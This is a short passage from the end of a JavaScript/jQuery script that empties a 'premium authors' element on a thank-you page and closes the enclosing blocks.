	            	$(".premium-authors-in-thank-you-page").html('');
	            }
	        }
	    });
	}
}
